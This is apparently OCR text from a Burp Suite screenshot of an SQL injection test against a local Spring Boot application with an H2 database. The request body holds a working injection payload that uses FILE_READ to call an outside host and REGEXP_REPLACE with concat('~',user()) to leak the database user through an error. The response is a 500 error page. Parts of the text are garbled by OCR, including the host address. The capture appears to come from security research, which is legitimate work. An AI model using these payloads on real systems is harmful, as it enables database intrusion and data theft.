 Request
Raw Params Headers Hex
1 POST /query HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_98b9d8c2fd6608d564bf2ac2ae642948=1606304405
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 58
12
13 id=decode(1,1,FILE_READ('http://4 2:8888',NULL),1)
? < + > REGEXP_REPLACE('','','',1,concat('~',user())) 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500
2 Content-Type:
text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 1914
5 Date: Wed, 20 Jan 2021 10:13:10 GMT
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</
h1><p>This application has no explicit
mapping for /error, so you are seeing
this as a fallback.</p><div id='created
'>Wed Jan 20 18:13:10 CST 2021</div><
div>There was an unexpected error
(type=Internal Server Error,
status=500).</div><div>
9 ### Error querying database. Cause:
? < + > SA 0 matches
bytes millis
SecIN@tkswifty